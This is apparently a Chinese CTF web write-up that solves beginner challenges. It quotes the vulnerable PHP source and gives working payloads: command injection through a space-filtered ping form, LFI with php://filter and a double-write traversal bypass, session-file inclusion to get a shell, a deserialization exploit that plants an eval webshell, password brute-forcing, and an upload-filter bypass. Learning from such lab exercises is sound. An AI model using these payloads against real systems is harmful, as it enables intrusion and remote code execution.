
XFF
考点:http报文头部
XFF即为X-Forwarded-For
rce1
考点:rce
就过滤了个空格,能拿到flag算我输
IP :
<?php
$res = FALSE;
if (isset($_GET['ip']) && $_GET['ip']) {
$ip = $_GET['ip'];
$m = [];
if (!preg_match_all("/ /", $ip, $m)) {
$cmd = "ping -c 4 {$ip}";
exec($cmd, $res);
} else {
$res = $m;
}
}
?>
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>ping</title>
</head>
<body>
<style>
html{
height:100%;
}
body{
padding: 0;
margin: 0;
background: url(1.png);
background-size: 100% 100%;
position: absolute;
}
</style>
<h1>就过滤了个空格,能拿到flag算我输</h1>
<form action="#" method="GET">
<label for="ip">IP : </label><br>
<input type="text" id="ip" name="ip">
<input type="submit" value="Ping">
</form>
<hr>
<pre>
<?php
if ($res) {
print_r($res);
}
?>
</pre>
<?php
show_source(__FILE__);
?>
</body>
</html>
payload
127.0.0.1|ls
得到
Array
(
[0] => 1.png
[1] => fllllaaag.php
[2] => index.php
)
payload
127.0.0.1|cat${IFS}fllllaaag.php
查看源代码即可
Array
(
[0] => <? //php flag{a3949821f7627a7fd30ab0722ff9b318}
[1] => ?>
)
GET-POST
考点:get,post传参




被黑掉的站
考点:目录扫描、bp爆破
御剑扫描

index.php.bak是密码本,shell.php需要密码登入,直接bp爆破
空格替换为换行,导入bp
签到题

考点:Cookie伪造、php伪协议、双写绕过
抓个包,Cookie伪造
base64解码得到./data/index.php
<?php
error_reporting(0);
$file = $_GET['file'];
if(!isset($file))
$file = '1';
$file = str_replace('../', '', $file);
include_once($file.".php");
highlight_file(__FILE__);
?>
php伪协议结合双写绕过
payload
?file=php://filter/convert.base64-encode/resource=..././..././..././flag


签到
考点:前端绕过

把disabled="disabled"删掉,提交按钮即可用

使maxlength长度>=11即可填入ilovejljcxy
robots
考点:敏感文件
访问/robots.txt,得到/fl0g.php
flag{2f37589152daf6f111b232ef4aea1304}
Don't touch me
考点:源代码
查看源代码得到/2.php,依次查看/3.php,fla.php
flag{0cee5a97f12b172ceeea2e9f67b7413e}
session文件包含
参考文章:https://www.cnblogs.com/xiaoxiaosen/p/13066501.html
考点:session文件包含
访问查看
<!DOCTYPE html>
<html>
<head>
</head>
<body>
<a href=action.php?file=1.txt>my dairy</a>
<a href=action.php?file=2.txt>my booklist</a>
</body>
</html>
结合题目名称尝试文件包含
?file=php://filter/convert.base64-encode/resource=action.php
得到源码
<?php
session_start();
error_reporting(0);
$name = $_POST['name'];
if($name){
$_SESSION["username"] = $name;
}
include($_GET['file']);
?>
<!DOCTYPE html>
<html
session存储位置可以通过phpinfo查看,这里猜测是在/tmp下
session文件名的构造是sess_ + sessionid , sessionid在cookie中可以查看

整体思路:
通过可控的session值,传入恶意代码,找到session文件地址、文件名,通过文件包含漏洞包含session文件,达到getshell的目的


php very nice
考点:反序列化
<?php
highlight_file(__FILE__);
class Example
{
public $sys='Can you find the leak?';
function __destruct(){
eval($this->sys);
}
}
unserialize($_GET['a']);
?>
exp
<?php
class Example{
public $sys='eval($_POST["cmd"]);';
}
$a=new Example();
echo urlencode(serialize($a));
?>
得到序列化值
O%3A7%3A%22Example%22%3A1%3A%7Bs%3A3%3A%22sys%22%3Bs%3A20%3A%22eval%28%24_POST%5B%22cmd%22%5D%29%3B%22%3B%7D
命令执行

ezupload
考点:文件上传
随便传一个文件得到回显:Sorry, we only allow uploading GIF images
那改属性即可

蚁剑连接
